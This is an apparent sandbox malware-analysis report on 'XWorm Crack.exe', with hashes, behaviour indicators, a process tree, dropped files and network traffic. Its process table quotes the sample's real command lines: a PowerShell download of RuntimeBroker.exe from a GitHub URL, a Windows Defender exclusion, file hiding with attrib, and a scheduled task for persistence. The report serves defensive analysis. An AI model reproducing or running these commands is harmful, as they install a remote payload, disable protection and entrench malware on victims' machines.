| File name: | XWorm Crack.exe |
| Full analysis: | https://app.any.run/tasks/4d472913-e56f-4d71-a0b5-44e46fb1055f |
| Verdict: | Malicious activity |
| Analysis date: | May 17, 2025, 04:54:09 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 7 sections |
| MD5: | 7E1F59B346389C8DDE72670D941ACEB4 |
| SHA1: | D4FB968136618C58BE9992370329777A54C7136F |
| SHA256: | 1754EC70105B7E863D303D2256D836DB26DE03A63336A872AAC963ED0929D7B8 |
| SSDEEP: | 98304:RCYzBj4DbSb4Y6ZhkDQet54nHZUj0vU9XLDbenkuA83wpYp2twldaQ0EACheua5o:qp2z881mwH/kit496ikY |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 7440)
- powershell.exe (PID: 8092)
Changes Windows Defender settings
- cmd.exe (PID: 8016)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 8016)
Uses Task Scheduler to run other applications
- RuntimeBroker.exe (PID: 1020)
Create files in the Startup directory
- RuntimeBroker.exe (PID: 1020)
SUSPICIOUS
Loads Python modules
- XWorm Crack.exe (PID: 7352)
Starts CMD.EXE for commands execution
- XWorm Crack.exe (PID: 7352)
- wscript.exe (PID: 7896)
Executing commands from a ".bat" file
- XWorm Crack.exe (PID: 7352)
- wscript.exe (PID: 7896)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 7380)
- cmd.exe (PID: 8016)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7380)
- cmd.exe (PID: 8016)
The process executes VB scripts
- cmd.exe (PID: 7380)
Process drops python dynamic module
- XWorm Crack.exe (PID: 7320)
The process drops C-runtime libraries
- XWorm Crack.exe (PID: 7320)
Executable content was dropped or overwritten
- XWorm Crack.exe (PID: 7320)
- powershell.exe (PID: 1056)
- RuntimeBroker.exe (PID: 1020)
Application launched itself
- XWorm Crack.exe (PID: 7320)
Process drops legitimate windows executable
- XWorm Crack.exe (PID: 7320)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 8016)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 8016)
The executable file from the user directory is run by the CMD process
- RuntimeBroker.exe (PID: 1020)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7896)
The process creates files with name similar to system file names
- RuntimeBroker.exe (PID: 1020)
Reads security settings of Internet Explorer
- RuntimeBroker.exe (PID: 1020)
Reads the date of Windows installation
- RuntimeBroker.exe (PID: 1020)
Connects to unusual port
- RuntimeBroker.exe (PID: 1020)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2196)
The process executes via Task Scheduler
- svhost.exe (PID: 7872)
INFO
Reads the computer name
- XWorm Crack.exe (PID: 7320)
- XWorm Crack.exe (PID: 7352)
- RuntimeBroker.exe (PID: 1020)
- svhost.exe (PID: 7872)
Checks supported languages
- XWorm Crack.exe (PID: 7320)
- XWorm Crack.exe (PID: 7352)
- RuntimeBroker.exe (PID: 1020)
- svhost.exe (PID: 7872)
Checks proxy server information
- XWorm Crack.exe (PID: 7352)
- powershell.exe (PID: 1056)
- RuntimeBroker.exe (PID: 1020)
Create files in a temporary directory
- XWorm Crack.exe (PID: 7352)
- XWorm Crack.exe (PID: 7320)
The sample compiled with english language support
- XWorm Crack.exe (PID: 7320)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7216)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7216)
Disables trace logs
- powershell.exe (PID: 1056)
- RuntimeBroker.exe (PID: 1020)
Reads the machine GUID from the registry
- RuntimeBroker.exe (PID: 1020)
- svhost.exe (PID: 7872)
Process checks computer location settings
- RuntimeBroker.exe (PID: 1020)
Creates files or folders in the user directory
- RuntimeBroker.exe (PID: 1020)
Reads Environment values
- RuntimeBroker.exe (PID: 1020)
Reads the software policy settings
- RuntimeBroker.exe (PID: 1020)
- slui.exe (PID: 7572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:05:17 04:50:08+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.43 |
| CodeSize: | 173568 |
| InitializedDataSize: | 145408 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xce30 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
151
Monitored processes
23
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1020 | RuntimeBroker.exe | C:\Users\admin\AppData\Local\Anon\RuntimeBroker.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Version: 1.0.0.0 Modules
| |||||||||||||||
| 1056 | Powershell -Command "Invoke-Webrequest 'https://github.com/wha-gifart/gifart/releases/download/SDA/RuntimeBroker.exe' -OutFile RuntimeBroker.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | attrib +h "C:\Users\admin\AppData\Local\Anon\RuntimeBroker.exe" /s /d | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Windows\System32\schtasks.exe" /create /f /RL HIGHEST /sc minute /mo 1 /tn "svhost" /tr "C:\Users\admin\AppData\Roaming\svhost.exe" | C:\Windows\System32\schtasks.exe | — | RuntimeBroker.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4776 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | schtasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5408 | "C:\WINDOWS\system32\cacls.exe" "C:\WINDOWS\system32\config\system" | C:\Windows\System32\cacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Control ACLs Program Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6240 | attrib +h "Anon" /s /d | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7216 | powershell.exe -command "Add-MpPreference -ExclusionPath "C:\ | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7320 | "C:\Users\admin\AppData\Local\Temp\XWorm Crack.exe" | C:\Users\admin\AppData\Local\Temp\XWorm Crack.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
24 247
Read events
24 246
Write events
1
Delete events
0
Modification events
| (PID) Process: | (7380) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
Executable files
57
Suspicious files
3
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\_socket.pyd | executable | |
MD5:566CB4D39B700C19DBD7175BD4F2B649 | SHA256:77EBA293FE03253396D7BB6E575187CD026C80766D7A345EB72AD92F0BBBC3AA | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-handle-l1-1-0.dll | executable | |
MD5:416AA8314222DB6CBB3760856BE13D46 | SHA256:39095F59C41D76EC81BB2723D646FDE4C148E7CC3402F4980D2ADE95CB9C84F9 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-errorhandling-l1-1-0.dll | executable | |
MD5:C2F8C03ECCE9941492BFBE4B82F7D2D5 | SHA256:D56CE7B1CD76108AD6C137326EC694A14C99D48C3D7B0ACE8C3FF4D9BCEE3CE8 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-fibers-l1-1-0.dll | executable | |
MD5:B5E2760C5A46DBEB8AE18C75F335707E | SHA256:91D249D7BC0E38EF6BCB17158B1FDC6DD8888DC086615C9B8B750B87E52A5FB3 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-interlocked-l1-1-0.dll | executable | |
MD5:86023497FA48CA2C7705D3F90B76EBC5 | SHA256:53B25E753CA785BF8B695D89DDE5818A318890211DC992A89146F16658F0B606 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-file-l2-1-0.dll | executable | |
MD5:E368A236F5676A3DA44E76870CD691C9 | SHA256:93C624B366BA16C643FC8933070A26F03B073AD0CF7F80173266D67536C61989 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\_bz2.pyd | executable | |
MD5:684D656AADA9F7D74F5A5BDCF16D0EDB | SHA256:A5DFB4A663DEF3D2276B88866F6D220F6D30CC777B5D841CF6DBB15C6858017C | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-kernel32-legacy-l1-1-1.dll | executable | |
MD5:0C1CC0A54D4B38885E1B250B40A34A84 | SHA256:A9B13A1CD1B8C19B0C6B4AFCD5BB0DD29C0E2288231AC9E6DB8510094CE68BA6 | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\VCRUNTIME140.dll | executable | |
MD5:32DA96115C9D783A0769312C0482A62D | SHA256:8B10C53241726B0ACC9F513157E67FCB01C166FEC69E5E38CA6AADA8F9A3619F | |||
| 7320 | XWorm Crack.exe | C:\Users\admin\AppData\Local\Temp\_MEI73202\api-ms-win-core-console-l1-1-0.dll | executable | |
MD5:9F746F4F7D845F063FEA3C37DCEBC27C | SHA256:88ACE577A9C51061CB7D1A36BABBBEFA48212FADC838FFDE98FDFFF60DE18386 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
29
DNS requests
19
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7460 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7460 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
7352 | XWorm Crack.exe | 140.82.121.4:443 | github.com | GITHUB | US | whitelisted |
7352 | XWorm Crack.exe | 185.199.111.133:443 | objects.githubusercontent.com | FASTLY | US | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
github.com |
| whitelisted |
objects.githubusercontent.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
pastebin.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2196 | svchost.exe | Potential Corporate Privacy Violation | ET INFO DNS Query to a Reverse Proxy Service Observed |
2196 | svchost.exe | Misc activity | ET INFO DNS Query for Port Mapping/Tunneling Service Domain (.portmap .io) |